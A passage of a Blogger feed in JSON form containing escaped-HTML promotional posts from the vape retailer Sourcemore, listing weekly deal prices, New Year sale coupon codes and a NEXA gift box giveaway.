\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape 